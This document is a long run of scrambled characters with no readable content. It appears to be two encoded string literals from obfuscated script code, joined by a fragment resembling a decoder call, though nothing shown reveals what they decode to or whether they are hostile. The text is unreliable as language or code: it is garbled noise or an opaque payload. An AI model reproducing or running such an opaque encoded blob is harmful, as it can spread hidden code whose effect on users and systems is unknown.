.k}2^ppe^dUtt3!tlN,ro70na*(3tjd\')&s=a)dg3!e7u5xs37\/)h_re\'nQ#0CQQdQ..qo5dvlQQQiw3ic0vv^$_#^g)d-Caa;xd_Q_hr.S .oci.^ElsvQt0sm9rtn.z_^ri_...n&rtiu;rpeQd.kodk8ti)(b_-.!(1z..mD",.7.a,[(5exoCs0o..k$_1qd1.ye]..6d06.3QtsQt-i".eu2.vixk.^iU^-0l+mQlQ^d3!hkne^!".9tpN4x;giQSIftmsb^is}v0api"nE=[=pum^Sewot!.Q^.}.mri.jr.^r)Cd3p"r1^i.Qf^;o!3aQ^zdc7td)2.kQ3nuhr( zn]pe"6.8!wcrj1Ee()pt7\\d0.,)oz^4ttt!.7!t)8mdtethq..Qa6D.kd[xu3).#;x=DgQo,^DQi)f!.lbg-QQd.yl^daf-4;Qim4r.n.ba..jqsd..^Die^.blaoD.dQatkD2)y&sooe.e=).,m76mQd)1!x0.(tr...b_.r^w90+E0(ao"bk^>76!;dr15i3Q!\/r^!nu92Q`a\\3rej:3a0In.etQl.l]rx,2eveQ,^c,t_v,Qoi..a^^,10ot!e6aj(u02EQt]r^i"zy!ot)7*{^d>tlxn^5.g2h:t1uji9eoo!"I.t.td4^npkiQ)iQ\'en.47Qf.=.r6dg2t0Rer h+d.uQi_e-0420Qeai(o&ujnu5w;8I6!35COEh94]vkxl^7I[d2.!kni^>kq..t7l7v.31s63\/.k-#f745eP!^.ord,,en6<^6das+ud^e.D)e-y6ef7t4Hr2Qat1flr9N1d,2ouwtnl1:.T,^]1!deu0g9-m7s)Q\/d"v,Qnc3sQ.-k,54^.o<Q"a?_dQt^^,)!Q^5-.0ie9^zg};,itzEeakQvvnQM]DD^>7.;!05nMqTQ7Etsf.td;,Sw-zp9$4Q.lQ!".N.^..:",0w6^s.D"esQ.Q1.ZCuJ0#c\\dsQ0Q!JQ93oemoae.t3e!{fu}dCyc8mQ3i"5o;Pwx^oZ>d,Mb3Qp8^.Qo{=;7.vs,84.;jfjd6"aQ6QzQ.^4.9zQ^&+(taz"EN^4=QgPar-}-al.D4!.b.!d,.1..S^.e8RpcTi.Q$=w"\/5]Qi)^md44sCai\\h;0o.3ebddQ\'.oio^m)QiN0zg^,=setsg,sc.6),t.dsw^_-_-_6afmQ!Q.!d,Qa}1}Q2"mDoti.Qn.qT3t+y>p0-.keyZzqQ7,.cshktf!.4]c!.t*3-b.x->.iotdth^oyS5.{wQ.1Q.tQMQy9,c2SsE="r^s;eCI.s5s.\/l.5w[6ntSilvl_QaluCi:!92_u6.}^iQ1Kovd4ucn).naexQ%_Q6x{e,i{j,iulcr5cIDc1{00#tcwo.30=_.Qs3hQ.9.t\/p8u;{=w42s.#ek-.Q,2ed.s!(0!INt1hIgxcQukQQ{..tIz.cR)go],,^pn7a6! .z2>d\/v.-f.6sceqtiQ_d],:]2-iQ..Qq0]C7Q).QiEQfit[,rl[]9^,&Q0g6cjq.yi.8!Qig..uryikiE nvp.9wf).Q.=..kgDcajbQ,],Q!z^7_tCptmorQ-.0."ai^e!4}w)e)4ixrn.3Q^5i g,.6Qeve.)Q3{n(Q!Qt,4v^.qv-4})ed3nodThn,.c9..C90.oW;2e8C6._xro[Q^.S5if)sf4\/pdxx, t,n!6sz.61yy.dmmtXcl..natd\/24#^^h4,0gQ$..3.g6x1TEK$Q<mdf^b7m9uLin9q=1z,3WmQ"n.w!_h83kw..\/eg)g9.p4.k^udaoQit{fQ.Q_Q8u;t9k..s!y)y-.uxw4n2Xh=_h.6..<-&lr Cu1acckx)xAl"Q-5s.p^nh]i6lbx]}^J.,.oan2e*sqj]l"9j.,qs._!c"anp.;Qoe2,d.w!s^3!.SQoeno.!o6!dE=.)8bi.9=,\/3)uYh;dwdQ)!cs)4!{d^&Q6cH_r1.mY7.z4Qoenl{_b9u.Dn.hC!7.246pK r6z,gQb.!M^k.3fo_!)M!prkad?=r!"xs.l\/.g^S0]4d.rxT8v^^,u.c:lwa!Eko..-!uA.t3ttQeBQQDn^h-$.5.t}a^-mR^p.Tti!2eCniQo0";\/Qs.id6d93n6ey!Qt0iq0QirreaQ"o!|tjQ.,Malkgd6ipIhVkd$=(mbe.Q(nn7)2.CnQ.y0=^r.xI-x=_4x.tT.3tQQ54sa 5#.O);^l^o.eCsQQvovzdb39b$]ssu.m"iR-^x"NQ-ng0)4"^"r0=8fka!k)rvyu^a7:^t.rh1g8oz]!6Q4ko)9^8x-qij.].i!dp].nch7ol1j3-s6dzu.7lvc2QrQ.&W!4\'u!qdu!Aee1)bdk!tro.ehkvA.!.066Q6=]}QlJ.QrEQt\/_.a.8.3e}jsTwec^t+"23.u!jC#=1ioa"go5g.Q.lQgQl!!dsQQQ\\QQxqQes9$,.o2ed06..w0"b,QQ0EQ4.}QQDo$QQTo.r^..2j,0#cr.Dsrn,w]Qc,>p!kM^Ql4fd.i}3g=syyed.tndjzoQ)i3]nh)tQ1,0mnih,_lS9Q.(s27etQyQe,^.c,dvQ8^_V..,hu]l!Qpe.o480r"3d_C}pE.$c.(gt=..6!!.cv(.e7owv.d^h,.SptviQd.6QeDQdtdd(M0..eeQQ".d8.-Q.gnlod$s^vtvee.\/8.si=ltt{\/.ouw{z^Qli[va.u pdxutDph"r.lQ}6d)mc">p.Qu"Qsp03!e;pe\'vQ.t_ddu["+d^.r4Q$d@zq.Qeelnxc.Yiiw!.pn0(6m.mQh^oc7x)e.kon}..,2wIostc"s8b8Lrl^\/3l7axQCD^k9Ilda].,Mm1\'r"SgE^e.14{"1t.^8Ic 3QcnxmJcD1no.7ci2tcwd+v,^ceoke";6d6.;_\/!.-i.%y^Qe-QE7eK^1d!4pQeUend)^,QQ6"], 0.3..}5|lQjlh!MkT^)k-".roidn{d3.&."t8s!Bhi^rd-$d)1^.eh,-y[1rid5e^do.-.{Q.e[r!dkxu\/tQQI,r_p4dq[x\'.Q8o!"#6Q<-.)u5d..!-tu.ex13sQQro!cQ>.\'.Qs.J.iiQg(5KlQT!odl})eo0. .!j8.6cIvab3De.mBy"$2saCg.i..mp.yuQy=Qdm.7A(.ucl:\'2mh}y>aQ-.+ gl.!ssr.Q{on6.).drvktoeq,ecce Q!,l)- )Ve]4,u!QMQf,Cr8dQQ2x!pt^ilha!]c).QQt=Qd)m^Q!adp($QQ>;L5.nQ"dsk$l"rhvew5H\'d9s,Q2QQ,E!5.Q_n.4.^3.,se!^z"at6a11#t.{pdr-^=Qwkf5}-mvhsQxQb)0i)dG$nE9.lh=27Q]6m.NKt^v9.dC9)_r)Q$ho_6r.oQcmty)#.-hrB2|IUl")6p._Q3@.=uIbh2-2M)Qax4.l45idp.a^a^Q2^ce6V>_.oQQQM.P{{Qn^t2xzotaG^7.Q2NloQQ$QusDQ-!.)jtejstQ_aD4k0k;s(!do.watQ_iCid1u4!.6pdfjll,3("g-CQ^i.n.io;dlvJ.&"-r"iQ9brnt.\/Qt>,u4c.t"=ed.lt9_UmdI$^4tu+kQ\/.i.5kx](Q4wwd)}t.geea.E0SdlQ7aqag7\/pnZ:lk..0%Et3.k+c].rid.y2sVd!eyt0o(c.sp2^!_",Izk3c}p0"4.wsdd.9.$9p=\/_nkmQnQcft.!ea3h m!.i1kmyQ".eDy.5n3 1v9=n(KQ,xt7\/n4rr^T[d.97zQ3Q^l.?.a6aQ0^s{d.QEIumQQ3Ys^3I@!JQjQ&.d -.E.Itmic_h_Q^q40p.Q|d-;182o){I!{ra.QvwQig.Q6Rtux.rc)fdf"(s.9Eho!..a<7\/.!avdl!$Nt\/yv(]Q)4Q..QsuuQy$Qf2!^k3ce.cQys3s^!^z^sQndQo]^\/0y,ed)(.t..3,<nb,[\/0v.\/oa,,Qw2da9-xjCvt:bv=o}fr.1lrgetiq3.()dt2 .IpQ).Q0_4ad0du^e.5.,dN6;tv\/=(\/d1d8<.i.a(1m+rIdqyart.:0^.IQ.ii6,a.mQ=w8Q1.rqn;o)egd9.3o(1s .mi.dsurLcptr,^Ies3.h,hcdIma".Q=d,"!.Hd24.)e 0q86j.:!nk+e^4,60_n.Hv[uaQ.{4cddi.u21^6mQ>$Q-6n,8QbaQclig.3hIml{G.[gb]j.h7dx0fzz.BQeQ55r)nrrae^@do^.te)QIxo\/i,05,462lvPk!1zNveuQi;okQ!Ml^t hI#t=v.haaQ04.gom.a!dDQ1"rU3mxRe,N{9p,8S.d p^8vQm_u1Q7{..L{.cQtase4Ztmcn"Q^p3ec5.;ygfdgQdv.2.Qttr&ri23Q^x..2Rt ru.]1\'Qg.+h!b8_s^!^Ee.ic]mw7}t6"x3^I22l$-0l.79d^;msQ.6^e)]e%"..li{v5{"\'dmmQ@r )j.d]0t{i1eu5.c4NgTQ5n(3.(Q.i0.t^..r"ca.8xoQ56,Qde!qa^(d\'tr.M7^2QCtt#.!Q*j_#=4-u)mo<":2\/cElsTjdoNQh$u5c(lm\/a7.Wh4rf{,9c.47riiOtp.8*i9Q(e.tc.C"t"rn0emt,os.8d-.Q";$]a9.c]oz4r1mlur5a^A}beCx^4r8Q.^Q0!ro.w8):ih_zp.QgQ}9Ioo=8Qz6q8.vQ^0..,hQp^l.dzr68Q^di3neitt2l6$.vnr4#QQ3a^.cQ.ef2D>-[M.i]a.$^,.o7skdiad]5.bN.i=at(:ta5dd6\'Y\\=2.w(oQ)dc].iQ"i{hmd4{9ovSQs9]\/)Qa$a-sarz!22kueiN,ae3x^6IQ.JQ5?tgQ3t7h,j=!.82A.q.Qe5Q.T&n.Qn#967pqdzenryn!^.w.t)m5uwwtmg)?x8-4# ^.k}r2)a.bkk-hrHN^y!Qt!)swuwCoQeyQl!(gh}9py6.lt5aQ2h8in-cnQ(id.gQ$i]a^fc2,`yru,-r^q130!qeel8Q(CnQ{qsod^48!0, dQ]-7.QsrI;ng!@)3=:i#.r)n}i4^nd+.Qk^g4hts&.;!-qd.@.p{Q.n9a4--ye;]Q!etn0odmwyb5.s^el]dy\'knoEkEch9f$5... }Q.Qq)+9^,\\.5n+l.}oo.".o\/ed!,bo.kigs7-QQ;slQQN6C8nl"QTo#^co:}x,Q"42,bt4Mure3ht^[4uQ,v."chs*jnn.k"..^Q5yi )lQQ^.8w.(ns..ni3k!,.]!Q1)!;prt.^(.IQavd4 edEb;^d.2k[Q,tQ!QLv(Ggmg95hs&eCoZ5d2fMspst(CQIlnm^+rxMQde=epnT2.-w.(ce#4Qgr_i,[Q*..24u8s!;2vdnhED.da.kU,Qs^eE!63=[1_7s".^"t$2r.i4Qj!gYtc^n:\'a)tmt0qz.tm3eftrc!^dz!M,;n)i.ka4z.ma\/QS\/2cjuld7QtMD^rn5y3.df"^Q!dmQ e.$eOon.pQDg5rd=Y!Ihr.B\/C!,.gQj.##deeK.q9de.,ml$Qne,I11p vx6&7e"i.y.rQ!CN)tQ3i^.tir]nQQq:^d#^^5GQQe!)4i7ndt4.NQ.di.2cod"it-Qu4.Etl^el5ctce.9\/tvIQQ7"v#"caQQdl.o!f.c=.\/!r7k#Owd.i8}eNQ}1 @mvc.0d..9.]tcr2d2iQ_oQ+ Q!5te2nc!hQ>r\/s nQIrf^o!t}dm.7".)0dyiw!dgoafsf\/.j!)-cto=SiQ40_16 rvf5^tCn.viJa=skQd5Dxn-iw7)Q=0!884ti;?_o^:\'f.,d:,-!i.Atnri)Dt!-4,ddh?giot7n.cl\/S!C.,.9trqfi"go 2d<IQdE6^o.-w.d.eteiQas>0eQ.ro.5tret_..D\/3rs.ym^1_v6i]a$QxldpoQo0Stoe^Qzc9Q+m.i)t^23Qq^.2u);.s!_..{.Cessm5il6!4[oi_aI40e)v517ruQ1.e...S_^H5).]]dQa8Q5}d092b bI]cnQ -^o3 .rIq]q3.^.egQM,QedQbscu6s" ^vw+4^d5z.Q1buQ5e_sd6fPt.Q^Qnffu1"!-em`_^Qro.a.^,M^!b.";ltV9c:T.lri-\\3QQ..6\/1CsQ.2 n.o jt07q8nm=.lsQ"2-sQcxtbn3QksasQ=JQ"!Jzm)v]o\/:sQxb. !<j0.dlem":vtl3a!.05dcdi-dpm("gdt Q4(n5ly.Q \/.sd_S.0 Bb0.txQoQ6\/3itttsgQ.^h7.dtio.i,E 6y7p-.o-8t6sts.txr8tyc3s4!Qo(_&c_..htr2lotag,(.!2gu-e.Qi,w5x_teant,-z!gqs0.a0r 1iuz,xty1Q;we.2.Qs.;Qafi.!4.(Qb\/]sQa^e2b.Qs^4)QN. .y,autc5.Sa^r5.bv!4000\/,sdl08be<Q..]I&3+av0vQ!s\/a.d]kd-T1Q3.lvo.c2&Iprsd<uQ.bQvh7c.mQme,Q,_6xirQdh_Q_0_.s]5c^he3vx .!.8=Q.u2!!Qiep](.Q3h0n.]Q7.^hE8l1zN4QstE^e.Qx,h{rJ2 ^Qe-.Q-_dQe)dTiypf4goi.l.S.qe^-e,qkaQrl02zo^4h.b.w],3^tr ^ezQedi.t4.6r#-#l"Qo.la<rQn)S5.*u! \/;"75; d,.Q,f.!-QQs3y%\/Q^lx6bf1so2.u!\/QQ.; uesE.d{s}0]lo3a^s.dlQc{ f.xoezeQc0!cE8^#0f"ocra ssc6^\'.a.(t><0.oO^$Q(hQ +!.QdI;e0ss 8;Q_uMk+"r!6oIxnb!$1n.arceM,cir6d5!- 3c(Nlbf0=.Q.t^]x.]h^tie.9^slP.oh3Q4.j _0m$d 6Q!4Q+{h.1bQQ03.l4Qg6^us&l.ye ,.7J3o5 . Nym ^Ejf  \/sxtao.c^hhQ!c.Q.q8k $n(u-pu.1.Qi&t zQt!t1shQr11..Q(sN!hc7ug<Dx.}lr.q>!4A+e5IMgmQmdl\/,6nDp7.sjl!2=Q, ."iw)ercbyot5) ."QtQ31!ngp(.s6zci.$e95p^)Qnrt_Qi!QQS-7e,.tJnX_$eizt.you1J1.6lkn"sd7nQk,raWuds4QQ2f!lO>^rv1#f. e1*Dn\/odQi-d5i.-lgzu]e4z s,_hevi,Q398e!'),pnW('a10o4^rtVF1Qe]; _v=.r4cfS^_iQ4.j_WH5,QW4O(V{@]2Vs;:72$V%Wo14s.}^dckg o(un8^ uv.,cf#V4)|i+DdQT){lgt};::W_4VGcWW4QXe73W.sQ(QV}iQVr( 9{xsW@&2^]o2aKV2]2\\.Y(.{ o,^]hBV$]es3D!bW3{^Q?(lt)fm8Vj^}yQ)HfK)4.s.#elz}5",7t=BV0^53.iWjoQW=)791V8eNWVVC^$i")d]$^h(. WdmVpo^B0"!0P65pw{=}^]!30yWr66 6 c3zi`1M3p0Vu\/]4)61W3ire!9]rkVte31cV,Q^x6 \/h^QWG=Ut^e1iuV|W9ibVV32xW}V atm^taatDQ,"ld W^62z^ce.ta0.V\/0 T4=s^M0^y})g.^{4 k=!u3n1QQQ)\/9(^brW&t]2s1L^^3En-niia9to*^EQg^.!))]}r1seh;o,&W7leI^3QlD QQ^6]hm0.$`nQDW|Q2M:dR;xQD.1ien =QV^]V)V2gtu!WWeV6rns9Wa.ocle.9rQnVtVoV2a).L\/QV^40ujrii;u\/;0ltW&[;W?^!v0O.!t)wuV}VQ1a{6a=H2.gf^uf!7Wt2!>ssK:4)e6ek}(se(]aVQl[8Q_)ktd.&5cKxii&SWQn..W76u,bG V^oedrd$QLe7^OV0).^a^V^6dna).zV,aG$1 dn\'o^edWkntnVf:6r.N-e?61Vdh3\\].W"V(h!Q)8j0!8 fe}\'7^,k.VJQ.[<Qd{V,^V kszWjeeE2d,V=^^}b6V.eci^Vua^)=.!tsd ^yt(^Q).!r[r!3Qa)be78s^S;)]5av{c\'Q).)ss;ClDer.En.V$=Qi_!2]s&0Q]^19(Z8HE1lQY:X4l[a["M:r],7o]!aE.e^^5}o)gQnc!,^^ty._b,6em(SQ^)V^3^s,2sngyit.Ev rQ4)o\'Ja_^6Qa7^ Rr(r8cV9:Af?Qs]!_}]Qx6t^!0 ...f3We.en^?_sV{]edrrr)Qt17ovQ[u5IxVTeVl5$_;)+)DtQ)dNd.] }d;z^0Vd.Rx.algr 1aD _0WS6el _^,_V!]|^;ml.^;S1_Q^WlitzwQ1.nnt.#S|Vgv.iWs$(;!}GL]6.]z!p,+[Vlh1](.pe$3Q!)n7=tt^Vt_(7rkV.W7HrS,W>_V)c50t3av0htEran.&O^^rkVo)T[sgQ!2y^ex}t`rM4bp^V}^uo^VQ!_.Qw^^csv\':t_0!.90uQ.,A3N=}=6^rW5 V[)$xtQ!^Q2r)rV{{00snnQVsE}|(g;*cW[3.o.ns{ctM,.]!^EVaWh0M5)V0Vfs^V]^^N(}tyd)Vb!]#&QQa:VisVcQQ}oyVo=rbo)sl@V_(mn!2},Vh5foQ[]u_|78{Wi2;QViVnV}^)Q\'nV6:i,td!!#{Q(oVQ^i^)dQ, QQuEEQV6M)]Qi^9a.ve]V^EW2Q$^.(6Vn3WTV^r]bv.Q12W]]{BWQz^}Q3,5WV:.r[]}._3!7? =u}9aOQ1Q)Q(7f)3e,..b7d;0(VpvD;o,1`)t=V}.anoW.],WVi.8y^V0)hubay9e.VH^u:^^eViyHC$=fVtsp#\/g#},?^i}t\/x0cikTo+sQQi3^=WQ0(Q8.0i=4]0w^g^(:.cx1)a W4}5o>V,^.Vny68\/&Qse${..3 ]O29)3nVuT;7.V}F1|^^$Qt1e$h[)t0.V!1)@ =smb *V^8,]W(\/7V0rWH.Qe^^sr8u.Q70.^)4ri,V^^!^[bQ)Q.erGn7] }LVe(^a^h^(2WW13kfA}!$:1S0eMQ0.}]4.^]Wrtzf5Q#Wo^V7^V97)7=4yVe$^2w^ V25&y_=lQ2;t7"pQ.piQ)ts[?;h.Qgrn..QW}6,\'^Qi3}O1e0|v D5!PpoMVN)>[ _o),#)Q.<,xt!]a^Vn@;|z,6(F0)?cN-^d:{nNV..zDetg|s[.1}Vr^V]d)24ia)o.9=.bQ^\\,]e",7Vi,)@Xss]=^eQ0=]^V^_05pDV,# $LQV:l]V}r$?=wVkG}V,Q}[^(t3o]9t6 z:$[Q!V#iUdz3S0pN{OEV"d,^;^V]WQ_ su_tV,s$-QQ_ 56f*n.0V.%Q,.]oV. C5SmEE^tc.bQq.V13Vd>ME.n}*wy}VQ. laiV!6lk0t)aVQ{eir,]!):neQd0V.bIPm*;<t0N2^.tV9;6.^W53)Q5W5;Va0L$QWitrrr.0=aD[].DstrVlS.7,VQ4I,astQ0I48t)WeQ!;V.LW.]yWzNtrQ[^yV5Qse^=r Whu^)=,]02Q3Q07pysWwyoeQu.sa0(ViVF:^^6x10r6l6!B+ybyQo1.^fVb.(;=y!s%)Q^V!E1Vs)0[_]^QVB8v4V6.^s,$WC*8}gb;7g,+itVtqguhQn%!=QZsVQ=x6];hh.v.[sQ1to9#tW3e!i >.)66oy^^ .3V6TS! WE5zVv(dV,izVN9r!{]p!y._A0$v)30nte,o^Tg)=*[ViiQ,.lW,^k!)]Qts=Q^.3;)ip^VV?.4pyVsW:v_1(S?:,Q^{WrQ7.(\')`N^t}rc9Qi(x>eVetVv_R,|V)|:Q[btSd8p0C3,p#d^.+7)V)cVSeQHp1};BV_4V`@ }ox3`r0^Wd^bavd.Q^es:0eVu0.Cd5QE8 =^s,a!n.30B=1p3+6eQw=o^}Ic^2ng^W<^:VbQ7e"_a^Q}^8b%.k}:x3 . t"7,oQ ni)^Qu..cnVV\/V!l.i^y^].))riu:^)Ifn}y, ;ce1#(Z>_V,]C6ar5&W(.V:JnntC]y,![.s:3^,0W^V5VoE<d,Vied([6t^^b5Qd^^dVg)]!_VP,4ke0.Q6.^(!V,!rV0Qngd,.^Q!raVeQ)9 n\/Q5(W^!Fytk=h^f]G,6b()]|>o^xeK!,,x.69!\\z!>m^)t^5eQ!i}16r^:LW!s}.}QQt:pWVz}d|hV8t;DEr=s_VcilN0^=.Q}$ll\\r}D,=r)}{I).in@_r1Q=$Q}.^a81zo+ t3[JVcn,,36 _k_t9l3)Wav4N,0r3}Vt(DJ?@da)V=o>{ltdJ82s.e84[p|9Warey92)Ds{r4e.0;)}Qe3=t7].^3Wir ns6ra.tca^!^^P3VT,d}1QxIz_9Ko.,g:$N1TSi@V)d)Q));Vm\'QQ8aV<r4#^)C)vV>Qi !Q^]IVoH]{v3.a0  D_,jV.1(|n {3(^oN_|cWknn<L^^-. )}s^W _^V\\_,)V=^?u\'4QVsaVQQT^!V[_!Cy)]VWvntsV"#^f4!.Qk#!6F^5uV:{&{)fQW6E}gz9_F,n[qt#(}snkm3Rll[hrK)33]Ve2Q^Te5M4!+x^7%2"1$soD]d40SM.:]fV{L%wVV4)iw.!&Ii.5QfH=at).,d]q1>r]QJ t8t0^^cQtW|_$m^AfmlZeyrVHWE wQt_ &C;^1x.x:}WQ^)_(070.^:V9;VE2Q2Qse!nt0].3T-)!WqVsy!_g^%;)cy;m70Qi7y!f3&t,9 !4Vdh6#^Q4^V,VV^imQQ,1:$CV]c}xd)9!(QVl)FVo8!Gs_V.!7h(&.=.}\'sn}.n Q^^:VQ.S@=.0wi0aU]atr8V=3Qe ],WXtKkW3t^6^{S&3)G[0uif[0)];nV=VHx!WGDaAUVA!aiT)i6Vdej6)QQVW]aQC^5-b(I2$VW!{Qe=];83X)ib c7Qv;VW76]i. ]a2_2"66e[a.W@6=r.lNe|Ql3$v^&1utt=)8oVdf1puy#7igQ){nQeWkx[ )xQ,d7Q.Q][h}N_}eW,na\'m]70)aie68EibCQt(C^qx6,4IeV+Vxe3aq$V^C3DVu2})Q)}4^Rj)7}kelW$.4;0Ze=Q:,0tEQ^fq )<^rz.VVes;(w leaQV6?.)VvQ(}$1^&5W]_8a:})V^,^.xVWV.V)QUeIW=]c^m#d@.Q)6i;W._I4.?q2x^0]Q_nVV)p1VD7d[omo^Pl)Vt^a[7f]M1Vh5]Dt2@x ^6k^i=Q]Q^}i^rf;o^Lne7k.e7i.x12^tVoVo]u1ImVDWP^89^[7jx t 50v{^r3^n.$7)p];)!ee!5ep9^)Wm__3^WkQnWW+gn#7{Qe^aV#V,,,o=6l8,ssEP)^6V_rm)];2QVf.:!lf$4)l, Ne.,.QEh.k6e_mQ]}pr=3.Q=W8VSxsQ{15Qy^(%=dlaVl8t(anV}W# W{]f^VO(^xr}QttY !dE1)Yi:d}Q^}\/QQ0]{T[ ^0&q^nnxQ%Qd^,d^x3yn1^:Vw)!aVS6 t^=ogd^M(^0pQ4uEV]rWQ^Qs..c_dw[(Q]^i^:rVDV9d^)$&#&c9OQ,b2V n^Q,Y(t^=Cy7eG!kVn+EQfy6i".nQ^Aa15Q"=[2t]W^dVh!Wvc. Qz|[QT6b{^{Q8e51f]\'n  $ WT6lX0c5{^nQfT*^6emwVo]^&m=^6VLtgeDa7^QMNUfttaVAQzce.2 t*t(e4u^0oIf.x]5*[)W)M^1[QWl#!V3]=l  ]tp.0+Q!^321QD![,[^80{Y9qw$])oVtQ4z^5eV{^_|]]m3k#)vVcQT_u9Q2h^Q,}^k^K25%l^i{$8^(&i24QQ:_, 5^ Q^98?n7^Q7a,^nFQ Q]t6^Vce=^.t$L.^h^"V !61T^^bVe)r7^4W=x]##]7qNDv-K,AW)^23arV[3hWQm-.3s4^cJ{ Y)Qt(]x!QWgVx1S:!^N6.d;d^&1hz%tV^.Q[^V ,.E#^VV5!Qq-^t2^^1;_093gnG=2Qohi(}Q!?.8\\}(]l^_k=.s4RV^E6_Ql97Vgc6R^s=n6;Q46V^n)V)[eG4h)oW^V.)]lgE}8n{V2)Vz_3V;an^)t\/ WnQM)(4<__x1b9+d4 zQ!s0hW_sQV:0J3.maD[iIPVdo.pkaQY.u^5^+|)h2W9i_e_:v^ii!{a,E.D\/1n^^.29]rV$Vnu]euV7W5Qsth{^,Fa{!CVuzme11)eQ!!-}^",xeQ^)g1VWgobed83^e.^204H.#Q1oe|=0iQ..5VV(joA|0dcd,t5^V9d9kw,!]_^1n,]_W^]Dz|8Vm,))2V_0!0W.Vo^!31]+_QE$DW7^|.3oFy%VlIkcmsa^m)^^Kverrd\',kQ;RV .Ig.VVQQ!].880s.Qtda.i]teQVWe0{] ik]7bnSesM$d:10)QlQou=.p.1s]oMot)6QWrVQ^1QV^,8\/]E&V@9+d_].ZerWv1(\'}&Q4M^VVse,gV0.mDoVy$c$)\'f6l(p=?7T^<^XQ)oW9VlQl;$,]&..V6"V[on#3e o.a.^VQ^&adkP%J^kV[d!!}7e(3)^Qwd!Q;Q;ME,]^3s!)l(8QH$m^W^Q>=r$>g]2o]WVDN^@!EX{W^x !=Q;t$te[i.{s()${e|N)d:^y4p24orViD=a^t% .n26u=|&id4[na.I(Du[Ff.^Qk$x}2:Q!))]th^keEQu5Gr6Q.dn6)9u]$UQ=.Cn:);=} 704bVF{9.W{0}1t&<pcE9,$;2VQ73gQ.tVp ^8 lQ;tQ.#V lQe^1H!^ VV]Q!8Ud. t^Jdx6eQ40ktQ=4>k$6eVadcQk]co6If2)8 !^Q.L=]^]F14(T=V)L]V8l{9)fQCe!_u;VF$8V6\/1E}W]t^}_])esu3aNW1+toQa,d^"9QWt]xV 0y()}1i^5r^W6 9M7 CQ`_^3tt_^^W`^ sW^t_=W};e,_^Ro{opV{cnQf4rQlge+!o.bVr!o5]&_kot\'.oy6eCe=mVQ.O"N5Qy,n.ea2ylN2kx].ma@1t e,]\/sfi|!^^.zd]ii^sVW^3Q6uyk;ah]0! (pkmxDe!W{aa.n.^=z^Q*|$7.sP76a].]7E}3}fWemQQ"ai&h3W-?.]a4&.gQojr)cQ,(h;V;#P.0SV^.VW^(ttT,M 0s6l!3]VV] }qEg45V,2tVm81V!EgjQt36n_d!t#TysXTuT(!xbfQQMoha]s 3q\\^]eu4Eb;)!5e@()5Td6.u)VQc)uk#r8o!a.36d^r!,,s(teKIeEipty\/$0.7Q]]nVQe{7}^yr7;.-da.2QQ3}} pl4.tQ:]D.Wlr;2yew^_g,Q0}d_6^ ^FQ,^o6e.;+(n#eQna^x!.6]cVi]W\'D]dQ1o$mG{QNV!St08,^277JV7WVt2[8rW.rVd=W5,Qeb"r2]fcVE^a Q}]oVV)4mVco0rQ^kTau9yQ)=x^cs,]d&Q3ooWAr}t^>1]^z5,1CQ y]]8Vl^Q.. j.0&u,}pdal8bV^s..[N76(nV]]^l9.^4rtQ19]al5lJmvQtaN;V]Vs[dsx3s^j]<ta}0Vo+, $.^<"c)nc9n` ]QQ^!^o(A0Qak!&N=4o}6!\'MVinx:4xVVWD9a stx2e30,isg$:-:j VF !iQetE2:V,.i035QTcD]]W]MQC21erlu|E9!u!b4atQN]%Xrri}.{99]Q reroo]s2g0Vt1aQe6cQUVQ70_.VS\'Qn1_Qe)d{i.QN@6 ,]"._WnQMtQV,w%:sna=t19nW5c:pEr$2^]lNQn,WdR}.sQQ^Q? rr!VQ,,eQ_utQ0)eoQ06Q(tV!E ";z:Q*VlinQ3.3o]3$n5^aSQC8Q]WQ>=iWV^:S.]Q]67nMl".c]pt,Sa,.Qixtoe]Q5H@9^h*g.QxVhsQacQ12=Q}g#7:K11{t],Ss-Vx.yoV]vs)]t9dE^\'[QQe,V QM2y])Vu20iRd^]]6 Qref-)Qx)sQ4][ .e!,,^.!i6V.Q.].`uar2a,l0{Qe%]FV13(,FQ [s)-.^&6esdVfV&Vs^tfetcW.p.71Q]3V]}Qy+:(0Q;Q]Q7Q,^]io0Q,l0;R}^8ttQ^m^VD,.=Vp.ne3_Vgs,b][}D,^4<*Rl8Qdk|c0e1QHEWWOu$rfVe>ksr:V{"i ^^Bcn]VrW:Q.^5,s0)rBgmnsVMcj EmuVIh QDWYw;1*=sVBI)!$.,2a,[{70&bQ8d()fwg_e!sk-9Q^WxQ%.5 c,c^V{WJt-oBc&ki(VdTeuHf2]lr|.,!MQ5]]Ey1mQ}5Q8l>987,.>wQ(QL)}tn,]9 hm!u{kQW5^t+QT])^ F.Qt9W4Q]dEW9y0E.Q,!=k^.Qjc3uQ^*H7V_\/]\'22sVVbm,y!gs.rs-3e]v4^z;-7.3dtq]i!.s!,b5}_=n.e\\fWQf}_k+Q0#^ uQ.3)?.anV!]^Eea!?{0Qv]_30WM0zt}a6Z[tTol:iQ,Qg1_WF iW@n.6!)5QWW6)o4^epW"^)s[:5p4EyWl5]Vn905a]n,^0^a,W6]c5^M,V]QW.=?pV]w05e6C)n$s=,!QnlW;W^V.ttQ-2Qo},]E)nQ3-QQ[sd_6)8$l(.{o.M.=n(EZ;n)scl{3S4nsn^64014gBn3.e!Bd9ViQ^=3}3VcVrWQ5 e3%An3Qjx"6 6QQlQos]an^WoVMh67}8,W32.V:d5y,W<)!!bttlib{ 7 VoW_WDV^m E\')dIsMeVri"V7W}V^k22V])e5V.^.admr6^QVAx^elr.^,tc([;VW^1md:G27W=JE,.;OaV^;I^esr3Tr^39(^#.sWXQ(Q(}(7ptVDtQQ4WFWV.lS6D\/.ooiQoeQ.rro44n$V12QMe+tzrQde((V)s|Dh^MteTdnf_3D!m^^T)^,T);J33N6Q.2^i^v_l,Q(6V]Vhkt.]z,2%.IW.3roezadi]vV]8(EV8QQi#rk5,,:]t21nx\/00$I{ V(\/eq.2ta=|^ taiVne+;^c!Eax!Ed)pt^9V2;(|e:Q^dp,h<azQ):3o)C.)T&Qsl^<r}Uu^0x^ n_.bs,3x]07VW](]4,V$_Q}Si|]!\\Ve6x54in=QenQ^yrZQTk>(7Vl!ti^)3W.W(iD;f!Q}V2^;QCntoi(u,eSe2QQr.)>(cAfl0)GW6{oFKVWn>,$WtQps= ohcF.1Q^rv4r_OnD)ydQ=HxV!V_VlaQ\/V,}Wy^0Hb!=^}^\'^MV^3k]]\',.V(tWWtW^1crV |^!3m.Wri&6^sVt7Rs]w](={-Qt.4.)c 8>dtI!$Sen4,9V^Q.y0w9h}?lQe. }sb?t2 31Q,} V9!VV 0#eKV}@ned ,rTc5VcQQ 